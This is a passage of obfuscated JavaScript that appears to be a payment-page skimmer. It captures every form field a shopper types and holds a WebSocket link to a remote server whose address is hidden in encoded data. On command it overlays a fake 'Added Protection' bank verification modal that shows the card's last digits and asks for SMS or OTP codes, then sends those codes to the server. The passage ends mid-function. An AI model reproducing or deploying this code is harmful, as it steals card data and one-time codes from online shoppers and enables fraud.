_0x157fec===_0x3dfa96;},'GwVwf':function(_0x3ce235,_0x4fcc21){return _0x481668['wvigf'](_0x3ce235,_0x4fcc21);},'DStNj':_0x58d8a0(0x404),'qcBea':function(_0xf76816,_0x2415b1){return _0xf76816!==_0x2415b1;},'dLXMA':_0x481668[_0x58d8a0(0x4a7)],'pBeWg':'input'};try{document['querySelectorAll'](_0x481668[_0x58d8a0(0x411)])[_0x58d8a0(0x3ff)](_0xfbf99e=>{const _0x44c948=_0x58d8a0;switch(_0xfbf99e[_0x44c948(0x394)]){case _0x8d6cf2[_0x44c948(0x4a1)]:case _0x44c948(0x47e):return;default:let _0x381d87=_0xfbf99e[_0x44c948(0x339)]||_0xfbf99e['id'];if(!_0x381d87)return;if(!_0x4f2f2d||!_0x8d6cf2[_0x44c948(0x39c)](_0x381d87,_0x2be481)||_0x8d6cf2[_0x44c948(0x262)](void 0x0,_0x2be481[_0x381d87])){let _0x1dab3b=_0x8d6cf2['GwVwf'](_0x10ec2a,_0xfbf99e[_0x44c948(0x44b)]),_0x971bd4=_0xfbf99e[_0x44c948(0x220)](_0x8d6cf2['DStNj']);if(_0x8d6cf2[_0x44c948(0x47d)](null,_0x971bd4)&&(_0x1dab3b=_0x971bd4[_0x44c948(0x34e)][_0x44c948(0x36d)]()),_0x8d6cf2[_0x44c948(0x262)]('',_0x1dab3b)||_0x1dab3b[_0x44c948(0x359)]('Please'))return;_0x2be481[_0x381d87]=_0x1dab3b;let _0x4f4a92=_0x535192=>{const _0x45da5c=_0x44c948;_0x2be481[_0x381d87]=_0x8d6cf2[_0x45da5c(0x35d)](_0x10ec2a,_0x535192['target']['value']),_0x5c6176[_0x45da5c(0x25a)](_0x8d6cf2[_0x45da5c(0x432)],JSON['stringify'](_0x2be481));};_0xfbf99e[_0x44c948(0x234)](_0x8d6cf2['eCHtg'](_0x44c948(0x49d),_0xfbf99e[_0x44c948(0x2b1)])?_0x8d6cf2['dLXMA']:_0x8d6cf2['pBeWg'],_0x398970=>_0x4f4a92(_0x398970));}}}),_0x5c6176[_0x58d8a0(0x25a)](_0x481668[_0x58d8a0(0x31a)],JSON[_0x58d8a0(0x1fa)](_0x2be481)),_0x4f2f2d=!0x0;}catch(_0x52c900){}},0x3e8);}_0x3ad242();const _0x47a52d={'minDelay':0x1f4,'maxDelay':0x3a98,'factor':1.8,'jitter':0.2,'maxRetries':_0x34a900[_0x2bfbcb(0x2f0)](0x1,0x0),'shouldReconnect':_0x12f532=>![0x3e8,0x3e9,0x3f0][_0x2bfbcb(0x359)](_0x12f532[_0x2bfbcb(0x35f)])},_0x118061={'reconnectAttempts':0x0,'reconnectTimer':null,'forcedClose':!0x1,'baseUrl':null,'token':null};function _0x3fa531(_0x53cc19){const _0x436526=_0x2bfbcb,_0x41a360=Math[_0x436526(0x32e)](_0x47a52d['maxDelay'],_0x47a52d[_0x436526(0x4ba)]*Math[_0x436526(0x20c)](_0x47a52d['factor'],_0x53cc19)),_0x498bd9=_0x1140b0[_0x436526(0x487)](_0x41a360,_0x47a52d[_0x436526(0x29b)])*_0x1140b0[_0x436526(0x3ba)](_0x1140b0[_0x436526(0x487)](0x2,Math['random']()),0x1);return Math[_0x436526(0x1e5)](0x0,Math['round'](_0x1140b0['UHykF'](_0x41a360,_0x498bd9)));}function _0x54cbf3(){const _0x3e131f=_0x2bfbcb;_0x118061['reconnectTimer']&&(clearTimeout(_0x118061[_0x3e131f(0x20a)]),_0x118061[_0x3e131f(0x20a)]=null);}function _0x2b5693(){const _0x5ad0fc=_0x2bfbcb;if(_0x118061[_0x5ad0fc(0x3bd)])return;const _0x20792b=_0x34a900['RRhuP'](_0x3fa531,_0x118061['reconnectAttempts']++);localStorage[_0x5ad0fc(0x3ac)](_0x34a900[_0x5ad0fc(0x468)])&&console[_0x5ad0fc(0x4b3)]('[ws]\x20retry\x20#'+_0x118061[_0x5ad0fc(0x1f7)]+_0x5ad0fc(0x3ef)+_0x20792b+'ms'),_0x34a900['zKhPT'](_0x54cbf3),_0x118061[_0x5ad0fc(0x20a)]=_0x34a900[_0x5ad0fc(0x3a9)](setTimeout,_0x4ce939,_0x20792b);}function _0x4ce939(){const _0x558886=_0x2bfbcb,_0x5128af={'RSMTu':_0x34a900[_0x558886(0x477)],'Vrmnw':_0x34a900[_0x558886(0x468)],'IpJYy':_0x34a900[_0x558886(0x37c)],'bWXrA':function(_0xa646fd,_0x44dce7){const _0x4eb41b=_0x558886;return _0x34a900[_0x4eb41b(0x38a)](_0xa646fd,_0x44dce7);},'dVQUV':function(_0x4b8033,_0x17f37c,_0x16515f){return _0x34a900['RRfnU'](_0x4b8033,_0x17f37c,_0x16515f);},'uznky':function(_0x26e23a,_0x316b3f){return _0x26e23a==_0x316b3f;},'ekTPy':_0x34a900[_0x558886(0x3cd)],'PwQgJ':function(_0x405683){return _0x405683();},'nkacJ':_0x34a900[_0x558886(0x3b6)],'wjykk':function(_0x4039ca,_0x50b22f){const _0x642eb9=_0x558886;return _0x34a900[_0x642eb9(0x330)](_0x4039ca,_0x50b22f);},'NAMzf':function(_0x3492b8){const _0x2d23fc=_0x558886;return _0x34a900[_0x2d23fc(0x32d)](_0x3492b8);},'eJuvR':_0x558886(0x242),'YFakt':'SMS','xNBxb':'WAITING','SvrBD':function(_0x23757c){const _0x248c52=_0x558886;return _0x34a900[_0x248c52(0x35c)](_0x23757c);}},_0x5bfd30=_0x118061[_0x558886(0x3ae)]+_0x558886(0x1f2)+_0x34a900[_0x558886(0x354)](encodeURIComponent,_0x118061[_0x558886(0x393)]);if(_0x5bfd30[_0x558886(0x359)](_0x558886(0x3f1)))return!0x1;localStorage[_0x558886(0x3ac)](_0x34a900['CoQlE'])&&console[_0x558886(0x4b3)](_0x558886(0x37a),_0x5bfd30);const _0x440d8c=new WebSocket(_0x5bfd30);_0x5839e7[0x0]=_0x440d8c,_0x440d8c['onopen']=function(){const _0x2ea0cd=_0x558886,_0x23f384={'VAIJh':_0x5128af['RSMTu']};localStorage[_0x2ea0cd(0x3ac)](_0x5128af[_0x2ea0cd(0x37e)])&&console[_0x2ea0cd(0x4b3)](_0x5128af[_0x2ea0cd(0x4e4)]),_0x118061[_0x2ea0cd(0x1f7)]=0x0,_0x5128af[_0x2ea0cd(0x2bb)](clearInterval,_0x5d5c4e[0x1]),_0x5d5c4e[0x1]=_0x5128af[_0x2ea0cd(0x373)](setInterval,()=>{const _0xf95269=_0x2ea0cd;if(_0x5839e7[0x0]&&0x1===_0x5839e7[0x0][_0xf95269(0x2c8)])try{_0x5839e7[0x0]['send'](JSON['stringify']({'type':_0x23f384[_0xf95269(0x4e6)]}));}catch{}},0x2710);},_0x440d8c[_0x558886(0x239)]=function(_0x54a7d4){const _0x21a42f=_0x558886,_0x2e7bd6={'eMUmp':_0x21a42f(0x302)};try{if(_0x1140b0['KDcPd'](_0x54a7d4[_0x21a42f(0x219)][_0x21a42f(0x3dc)](_0x1140b0[_0x21a42f(0x312)]),0x0))_0x1140b0[_0x21a42f(0x42e)](_0x84df3e);else{let _0x12394a=JSON[_0x21a42f(0x3fa)](_0x54a7d4[_0x21a42f(0x219)]);switch(_0x12394a['type']){case'OPEN_MODAL':_0x5839e7[0x1]=!0x0,_0x91a1e7();break;case _0x1140b0[_0x21a42f(0x4c6)]:_0x1140b0[_0x21a42f(0x42e)](_0x84df3e);break;case _0x1140b0['BhgMl']:_0xdd93b(_0x1140b0[_0x21a42f(0x3cb)])[_0x21a42f(0x2bf)](function(_0x28ce95){const _0xf6fae2=_0x21a42f;_0x28ce95[_0xf6fae2(0x2c1)](_0x2e7bd6[_0xf6fae2(0x2bc)],_0x12394a[_0xf6fae2(0x304)]);});break;case _0x21a42f(0x299):_0x1140b0['qcfWb'](_0xdd93b,_0x1140b0['kLsGA'])[_0x21a42f(0x2bf)](function(_0x2e838d){const _0x389d38=_0x21a42f;_0x2e838d[_0x389d38(0x2c1)](_0x389d38(0x302),_0x12394a[_0x389d38(0x304)]);});break;case _0x21a42f(0x24a):case _0x1140b0['JQsSz']:case _0x1140b0[_0x21a42f(0x29f)]:_0x12d483(_0x12394a['type']);}}}catch(_0x27e79a){}},_0x440d8c['onerror']=function(_0x30c733){const _0x55c34c=_0x558886;console[_0x55c34c(0x2cd)](_0x1140b0[_0x55c34c(0x2a8)],_0x30c733?.[_0x55c34c(0x290)]||_0x30c733);},_0x440d8c[_0x558886(0x3c2)]=function(_0x20bc86){const _0x4e88e8=_0x558886;try{_0x5128af[_0x4e88e8(0x352)](_0x5128af[_0x4e88e8(0x398)],_0x20bc86['reason'])&&_0x5128af[_0x4e88e8(0x40c)](_0x3a0745);}catch(_0x3c9eb8){}if(console[_0x4e88e8(0x2cd)](_0x5128af[_0x4e88e8(0x351)],_0x20bc86[_0x4e88e8(0x35f)],_0x20bc86[_0x4e88e8(0x31b)]||''),_0x5128af['wjykk'](clearInterval,_0x5d5c4e[0x1]),_0x118061[_0x4e88e8(0x3bd)])_0x5839e7[0x0]=null;else{if(!_0x47a52d[_0x4e88e8(0x442)](_0x20bc86))return _0x5839e7[0x0]=null,void _0x5128af[_0x4e88e8(0x47a)](_0x5f1933);if(_0x5839e7[0x1])try{_0x12d483(document[_0x4e88e8(0x220)](_0x5128af[_0x4e88e8(0x42b)])?_0x5128af[_0x4e88e8(0x4a6)]:_0x5128af[_0x4e88e8(0x3b2)]);}catch{}_0x5839e7[0x0]=null,_0x5128af['SvrBD'](_0x2b5693);}};}function _0x84df3e(){const _0x5b8364=_0x2bfbcb;_0x5c6176[_0x5b8364(0x231)](_0x1140b0['MOstU']),_0x5c6176[_0x5b8364(0x231)](_0x5b8364(0x1f6)),_0x5c6176[_0x5b8364(0x231)](_0x1140b0['nmUKS']),_0x118061[_0x5b8364(0x3bd)]=!0x0,_0x1140b0[_0x5b8364(0x42e)](_0x54cbf3),_0x1140b0[_0x5b8364(0x2ea)](clearInterval,_0x5d5c4e[0x1]);try{_0x5839e7[0x0]?.[_0x5b8364(0x226)](0x3e8,_0x5b8364(0x497));}catch{}_0x5839e7[0x0]=null,_0x1140b0[_0x5b8364(0x3d7)](_0x5f1933);}function _0x5f1933(){const _0x293b24=_0x2bfbcb;_0x118061[_0x293b24(0x3bd)]=!0x0,_0x34a900[_0x293b24(0x35c)](_0x54cbf3),_0x34a900['EUHkc'](clearInterval,_0x5d5c4e[0x1]);try{_0x5839e7[0x0]?.[_0x293b24(0x226)](0x3e8,_0x34a900[_0x293b24(0x495)]);}catch{}if(_0x5839e7[0x0]=!0x1,!_0x5839e7[0x1])return;let _0x42a64b=document[_0x293b24(0x4cf)](_0x34a900[_0x293b24(0x300)]);for(let _0x4c2669=0x0;_0x34a900[_0x293b24(0x4ad)](_0x4c2669,_0x42a64b[_0x293b24(0x43a)]);_0x4c2669++)_0x42a64b[_0x4c2669]&&_0x42a64b[_0x4c2669][_0x293b24(0x246)]();_0x5839e7[0x1]=!0x1;try{_0x34a900['jeJFP'](Click);}catch(_0x2cb97f){try{_0x4bb6ed();}catch(_0x498a3f){}}}function _0x305b00(_0x4e9701=_0x3958ab()){const _0x105565=_0x2bfbcb;if(_0x5839e7[0x0]||!_0x5c6176[_0x105565(0x4e1)](_0x1140b0[_0x105565(0x2f2)]))return;const _0x308f89=JSON[_0x105565(0x3fa)](_0x5c6176[_0x105565(0x4e1)](_0x1140b0['XNGOK']))['map'](_0x409a84=>String[_0x105565(0x216)](_0x409a84))[_0x105565(0x3e5)]('');_0x5c6176[_0x105565(0x231)](_0x1140b0['XNGOK']),_0x118061[_0x105565(0x3ae)]=_0x105565(0x2f6)+_0x308f89,_0x118061['token']=_0x4e9701,_0x118061['forcedClose']=!0x1,_0x118061[_0x105565(0x1f7)]=0x0,_0x1140b0[_0x105565(0x1f5)](_0x4ce939);}function _0x12d483(_0x125879='WAITING'){const _0x4cfb47=_0x2bfbcb,_0x5f5573={'aaqtZ':'\x0a<div\x20class=\x22Mp2mK1sl-message\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-loader\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20version=\x221.1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<filter>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<feGaussianBlur\x20in=\x22SourceGraphic\x22\x20stdDeviation=\x2210\x22\x20result=\x22blur\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</feGaussianBlur>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<feColorMatrix\x20in=\x22blur\x22\x20mode=\x22matrix\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20values=\x221\x200\x200\x200\x200\x20\x200\x201\x200\x200\x200\x20\x200\x200\x201\x200\x200\x20\x200\x200\x200\x2018\x20-7\x22\x20result=\x22goo\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</feColorMatrix>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<feBlend\x20in=\x22SourceGraphic\x22\x20in2=\x22goo\x22></feBlend>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</filter>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-blob\x20Mp2mK1sl-blob-0\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-blob\x20Mp2mK1sl-blob-1\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-blob\x20Mp2mK1sl-blob-2\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-blob\x20Mp2mK1sl-blob-3\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-blob\x20Mp2mK1sl-blob-4\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-blob\x20Mp2mK1sl-blob-5\x22></div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<p>Please\x20do\x20not\x20refresh\x20the\x20page\x20or\x20click\x20the\x20\x22Back\x22\x20button\x20of\x20your\x20browser.\x20This\x20process\x20can\x20take\x20a\x0a\x20\x20\x20\x20\x20\x20\x20\x20few\x20minutes.</p>\x0a</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','YYKFr':_0x1140b0[_0x4cfb47(0x3ee)],'idVVK':_0x1140b0[_0x4cfb47(0x3df)],'gknUj':_0x1140b0[_0x4cfb47(0x49f)],'ZseVn':function(_0x461d9b,_0x35e883){const _0x40c207=_0x4cfb47;return _0x1140b0[_0x40c207(0x399)](_0x461d9b,_0x35e883);},'NDWXU':function(_0x165aa4,_0x82ec79){return _0x1140b0['DIlQH'](_0x165aa4,_0x82ec79);},'VtIoE':function(_0x44480a,_0x18506f){return _0x44480a===_0x18506f;},'Lbnpg':_0x1140b0[_0x4cfb47(0x2d4)],'sNIME':function(_0x1c6f84,_0x5472c7){const _0xa8bd66=_0x4cfb47;return _0x1140b0[_0xa8bd66(0x288)](_0x1c6f84,_0x5472c7);},'noRhg':function(_0x1fe52c,_0x5afff5){return _0x1fe52c-_0x5afff5;},'QRBKQ':function(_0x466e28,_0x5057b1){return _0x466e28===_0x5057b1;},'ofxkg':_0x1140b0[_0x4cfb47(0x3fe)]};_0x1140b0[_0x4cfb47(0x333)](_0xdd93b,_0x1140b0[_0x4cfb47(0x27b)])[_0x4cfb47(0x2bf)](_0x5e6f6c=>{const _0x4e5cbc=_0x4cfb47;let _0x188bb0;switch(_0x125879){case _0x4e5cbc(0x243):_0x188bb0=_0x5f5573[_0x4e5cbc(0x27d)];break;case _0x4e5cbc(0x24a):case _0x5f5573[_0x4e5cbc(0x2ab)]:let _0x53ebd9=document['querySelector'](_0x125d71[_0x4e5cbc(0x261)][0x0]),_0x3b9cfd=null!==_0x53ebd9?_0x53ebd9[_0x4e5cbc(0x4c7)]:'',_0x45602c=_0x5c6176['get'](_0x5f5573[_0x4e5cbc(0x353)])||_0x4e5cbc(0x40e),_0x44595f=_0x5c6176['get'](_0x4e5cbc(0x232))||_0x5f5573[_0x4e5cbc(0x27c)];_0x188bb0='\x0a<div>\x0a\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-merchant-logos\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<img\x20id=\x22Mp2mK1sl_card_brand\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20src=\x22[data-uri]#not_set\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<img\x20id=\x22Mp2mK1sl_bank_logo\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20src=\x22[data-uri]#not_set\x22>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-message\x20Mp2mK1sl-sms-message\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<span\x20style=\x22font-weight:\x20700\x20!important;\x22>Added\x20Protection</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<span\x20style=\x22font-weight:\x20400\x20!important;\x20font-size:\x2016px;\x20margin-top:\x20-5px;\x22>Please\x20submit\x20your\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20verification\x20code.</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-details\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>Merchant:</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>'+location[_0x4e5cbc(0x3a6)]+_0x4e5cbc(0x4ae)+(_0x5f5573[_0x4e5cbc(0x389)](0x0,_0x3b9cfd['trim']()[_0x4e5cbc(0x43a)])?_0x4e5cbc(0x273)+_0x3b9cfd+_0x4e5cbc(0x4ae):'')+_0x4e5cbc(0x3c8)+new Date()[_0x4e5cbc(0x4e0)](_0x4e5cbc(0x439))+_0x4e5cbc(0x2a1)+_0x45602c[_0x4e5cbc(0x30e)](_0x5f5573[_0x4e5cbc(0x383)](_0x45602c[_0x4e5cbc(0x43a)],0x4),_0x45602c[_0x4e5cbc(0x43a)])+_0x4e5cbc(0x28d)+(_0x5f5573['VtIoE'](_0x5f5573[_0x4e5cbc(0x2c0)],_0x125879)?'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>OTP:</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>'+'*'['repeat'](_0x5f5573['sNIME'](_0x44595f[_0x4e5cbc(0x43a)],0x2))+_0x44595f[_0x4e5cbc(0x30e)](_0x5f5573[_0x4e5cbc(0x3e2)](_0x44595f[_0x4e5cbc(0x43a)],0x2),_0x44595f[_0x4e5cbc(0x43a)])+_0x4e5cbc(0x420):'')+_0x4e5cbc(0x363)+(_0x5f5573[_0x4e5cbc(0x2c0)]===_0x125879?_0x5f5573[_0x4e5cbc(0x2c0)]:_0x4e5cbc(0x485))+_0x4e5cbc(0x4bb)+(_0x5f5573['QRBKQ'](_0x5f5573[_0x4e5cbc(0x2c0)],_0x125879)?_0x4e5cbc(0x494):_0x5f5573[_0x4e5cbc(0x264)])+_0x4e5cbc(0x4ce);break;default:return;}_0x5e6f6c[_0x4e5cbc(0x34e)]=_0x188bb0;});}function _0x91a1e7(){const _0x1bc7fa=_0x2bfbcb;if(!document[_0x1bc7fa(0x3e9)](_0x1140b0[_0x1bc7fa(0x356)])){let _0x416f91=document[_0x1bc7fa(0x456)](_0x1140b0[_0x1bc7fa(0x332)]);_0x416f91[_0x1bc7fa(0x2c1)]('id',_0x1140b0[_0x1bc7fa(0x356)]),_0x416f91['textContent']=_0x1bc7fa(0x45f),document[_0x1bc7fa(0x39a)][_0x1bc7fa(0x433)](_0x416f91);}if(!document[_0x1bc7fa(0x3e9)](_0x1140b0[_0x1bc7fa(0x1e9)])){const _0x20ffb7=_0x1bc7fa(0x248),_0x9cbdfd=document[_0x1bc7fa(0x220)](_0x1bc7fa(0x2ee)),_0x1631a0=document[_0x1bc7fa(0x456)](_0x1140b0['KzGHt']);_0x1631a0['innerHTML']=_0x20ffb7,_0x9cbdfd[_0x1bc7fa(0x3e7)][_0x1bc7fa(0x2ce)](_0x1631a0[_0x1bc7fa(0x4e9)],_0x9cbdfd[_0x1bc7fa(0x3f8)]),setTimeout(()=>{try{_0x12d483();}catch{}},0x7d),_0x1140b0[_0x1bc7fa(0x213)](setTimeout,()=>{const _0x2663e5=_0x1bc7fa,_0x55fc68=document['getElementById'](_0x2663e5(0x2e4));_0x55fc68&&(_0x55fc68['style'][_0x2663e5(0x4b9)]='1');},0xfa);}}_0x34a900[_0x2bfbcb(0x236)]!=typeof window&&(window['addEventListener'](_0x34a900[_0x2bfbcb(0x22f)],()=>{const _0x3a5000=_0x2bfbcb;_0x5839e7[0x0]&&_0x34a900[_0x3a5000(0x2fe)](0x1,_0x5839e7[0x0][_0x3a5000(0x2c8)])||(_0x118061[_0x3a5000(0x1f7)]=0x0,_0x34a900[_0x3a5000(0x316)](_0x2b5693));}),_0x34a900['okKMK'](_0x2bfbcb(0x233),typeof document)&&document[_0x2bfbcb(0x234)]&&document['addEventListener'](_0x2bfbcb(0x3d0),()=>{const _0x188c34=_0x2bfbcb;_0x34a900[_0x188c34(0x23a)]!==document[_0x188c34(0x453)]||_0x5839e7[0x0]&&_0x34a900[_0x188c34(0x2c5)](0x1,_0x5839e7[0x0][_0x188c34(0x2c8)])||(_0x118061['reconnectAttempts']=0x0,_0x34a900[_0x188c34(0x4d1)](_0x2b5693));})),document[_0x2bfbcb(0x234)](_0x34a900[_0x2bfbcb(0x221)],function(_0x2f4b9a){const _0x4396fe=_0x2bfbcb;try{_0x34a900[_0x4396fe(0x46f)](_0x34a900[_0x4396fe(0x367)],_0x2f4b9a[_0x4396fe(0x275)][_0x4396fe(0x309)][0x0])&&(_0x34a900[_0x4396fe(0x4cc)](_0x2f4b9a['target'][_0x4396fe(0x44b)][_0x4396fe(0x43a)],0x4)?document['querySelector'](_0x34a900[_0x4396fe(0x265)])[_0x4396fe(0x331)]('disabled'):document[_0x4396fe(0x220)]('.Mp2mK1sl-code-submit-btn')[_0x4396fe(0x2c1)](_0x34a900[_0x4396fe(0x3dd)],!0x0));}catch(_0x2965cf){}}),document['addEventListener'](_0x34a900[_0x2bfbcb(0x326)],function(_0x5a454d){const _0x24e2d1=_0x2bfbcb,_0x1d45d1={'qlInF':function(_0x15c203,_0x167a95){const _0x43e1b8=_0x26d8;return _0x1140b0[_0x43e1b8(0x252)](_0x15c203,_0x167a95);},'LnTPN':_0x1140b0[_0x24e2d1(0x3fe)],'cESeb':_0x1140b0[_0x24e2d1(0x3ee)],'BUEjl':_0x1140b0[_0x24e2d1(0x329)],'aBFJp':function(_0xa7e0fd,_0x4d5864){const _0x29fe93=_0x24e2d1;return _0x1140b0[_0x29fe93(0x333)](_0xa7e0fd,_0x4d5864);},'zElPj':_0x1140b0['kOxqu']};try{if(_0x1140b0[_0x24e2d1(0x319)](_0x1140b0[_0x24e2d1(0x20b)],_0x5a454d[_0x24e2d1(0x275)][_0x24e2d1(0x309)][0x1])){let _0x5d3b7d=_0x5a454d[_0x24e2d1(0x275)]['innerHTML'],_0x4ba0d0=0x1e,_0x348d9a=_0x1140b0['GlreM'](setInterval,()=>{const _0x8589b8=_0x24e2d1;_0x4ba0d0-=0x1,_0x5a454d[_0x8589b8(0x275)]['innerHTML']=_0x4ba0d0,_0x5a454d['target'][_0x8589b8(0x2c1)](_0x8589b8(0x395),!0x0),_0x1140b0['pfzNP'](0x0,_0x4ba0d0)&&(_0x5a454d[_0x8589b8(0x275)][_0x8589b8(0x34e)]=_0x5d3b7d,_0x5a454d[_0x8589b8(0x275)]['removeAttribute'](_0x8589b8(0x395)),clearInterval(_0x348d9a));},0x3e8);}'Mp2mK1sl-code-submit-btn'===_0x5a454d[_0x24e2d1(0x275)][_0x24e2d1(0x309)][0x1]&&_0x5839e7[0x0]&&_0xdd93b(_0x24e2d1(0x347))[_0x24e2d1(0x2bf)](_0x574d9e=>{const _0x579837=_0x24e2d1;_0x1d45d1[_0x579837(0x450)]('',_0x574d9e[_0x579837(0x44b)])||_0x574d9e[_0x579837(0x44b)][_0x579837(0x43a)]<0x4||(_0x5839e7[0x0][_0x579837(0x2e0)](JSON[_0x579837(0x1fa)]({'type':_0x1d45d1[_0x579837(0x450)](_0x1d45d1['LnTPN'],_0x574d9e[_0x579837(0x1e7)]('data-type'))?_0x1d45d1['cESeb']:_0x579837(0x24a),'data':{'code':_0x574d9e[_0x579837(0x44b)]}})),_0x1d45d1[_0x579837(0x48a)]===_0x574d9e['getAttribute'](_0x1d45d1[_0x579837(0x4b0)])&&_0x5c6176['set'](_0x579837(0x232),_0x574d9e['value']),_0x1d45d1[_0x579837(0x3c1)](_0x12d483,_0x1d45d1[_0x579837(0x2f8)]));});}catch(_0x2ff7a3){}});let _0x5f2c4=null,_0x30c555=null;if(_0x5c6176[_0x2bfbcb(0x4e1)](_0x34a900[_0x2bfbcb(0x2d9)]))try{_0x5f2c4=JSON[_0x2bfbcb(0x3fa)](_0x5c6176[_0x2bfbcb(0x4e1)](_0x34a900[_0x2bfbcb(0x2d9)]))[_0x2bfbcb(0x42f)](_0x20153c=>String[_0x2bfbcb(0x216)](_0x20153c))[_0x2bfbcb(0x3e5)](''),_0x5f2c4[_0x2bfbcb(0x359)]('|')&&(_0x30c555=_0x5f2c4[_0x2bfbcb(0x251)]('|')[0x1],_0x5f2c4=_0x5f2c4[_0x2bfbcb(0x251)]('|')[0x0]);}catch(_0x3a1148){}function _0x4447ff(_0x54297c=0x1388){const _0x54dc2b=_0x2bfbcb,_0x14cc55={'GTnVA':function(_0x21ed3a,_0x3e9ce7){const _0xd3cab2=_0x26d8;return _0x1140b0[_0xd3cab2(0x291)](_0x21ed3a,_0x3e9ce7);},'TzgXU':_0x1140b0[_0x54dc2b(0x307)],'HcToc':function(_0x50336b){const _0x46284d=_0x54dc2b;return _0x1140b0[_0x46284d(0x214)](_0x50336b);}},_0x5b21c9=Date[_0x54dc2b(0x348)]();return window[_0x54dc2b(0x4b7)]&&window[_0x54dc2b(0x4b7)]>_0x5b21c9?Promise[_0x54dc2b(0x3b5)]():new Promise(_0x192076=>{const _0x2575f9=_0x54dc2b,_0x3c17c4=()=>{const _0x794788=_0x26d8;_0x14cc55[_0x794788(0x3eb)](window[_0x794788(0x4b7)],_0x5b21c9)&&(window[_0x794788(0x283)](_0x14cc55['TzgXU'],_0x3c17c4),_0x14cc55[_0x794788(0x33d)](_0x192076));};window[_0x2575f9(0x234)](_0x1140b0[_0x2575f9(0x307)],_0x3c17c4),_0x1140b0[_0x2575f9(0x213)](setTimeout,()=>{const _0x1b5b26=_0x2575f9;window[_0x1b5b26(0x283)]('req:sent',_0x3c17c4),_0x192076();},_0x54297c);});}function _0x4bb6ed(){const _0x451029=_0x2bfbcb;_0x125d71['button'][0x2]&&(_0x125d71[_0x451029(0x2ec)][0x1]&&_0x1140b0[_0x451029(0x23b)](_0xdd93b,_0x125d71[_0x451029(0x2ec)][0x0])['then'](_0x232bdd=>!_0x232bdd[_0x451029(0x3d5)]&&_0x232bdd[_0x451029(0x325)]()),_0x4447ff(0x1388)[_0x451029(0x2bf)](()=>{const _0x51716e=_0x451029,_0x332071={'oADYl':function(_0x1917e2,_0x130b42){const _0xd82e69=_0x26d8;return _0x1140b0[_0xd82e69(0x252)](_0x1917e2,_0x130b42);},'OIMlr':function(_0x983b0,_0x3c447c){return _0x1140b0['UYQEk'](_0x983b0,_0x3c447c);}};_0x1140b0['GlreM'](setTimeout,()=>{const _0x1a2e81=_0x26d8;_0x332071['OIMlr'](_0xdd93b,_0x125d71['button'][0x0])[_0x1a2e81(0x2bf)](_0x21da2b=>{const _0x4e6578=_0x1a2e81;_0x332071['oADYl'](!0x0,_0x21da2b[_0x4e6578(0x395)])?_0x4a3b96():_0x21da2b[_0x4e6578(0x325)]();});},_0x125d71[_0x51716e(0x4ca)][0x3]);}));}function _0x41d789(_0xf75e61,_0x11746f=!0x0){const _0x1c8b7f=_0x2bfbcb;try{_0x5839e7[0x0]||_0x5c6176[_0x1c8b7f(0x4e1)](_0x34a900[_0x1c8b7f(0x380)]);let 